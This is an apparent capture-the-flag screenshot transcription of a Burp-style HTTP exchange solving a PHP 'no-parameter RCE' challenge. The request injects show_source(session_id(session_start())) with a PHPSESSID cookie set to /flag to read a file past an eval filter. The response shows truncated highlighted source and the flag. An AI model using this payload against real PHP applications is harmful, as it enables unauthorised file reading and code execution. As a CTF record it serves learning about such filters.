 Request
Raw Params Headers Hex
GET /1.php?code=show_source(session_id(session_start())); HTTP/1.1
Host: 4 081
Cookie: PHPSESSID=/flag
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 08:21:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, p
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1126
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highligh
style="color: #0000BB">__FILE__</span><span style="c
#DD0000">';'&nbsp;</span><span style="color: #007700
#0000BB">preg_replace</span><span style="color: #007
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="col
#DD0000">''</span><span style="color: #007700">,&nbsp
style="color: #007700">[</span><span style="color: #D
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />
#0000BB">$_GET</span><span style="color: #007700">[<
style="color: #007700">]);<br />}<br /></span><span s
</span>
</code><code><span style="color: #000000">
flag{no_para_rce_test_flag}<br /></span>
</code>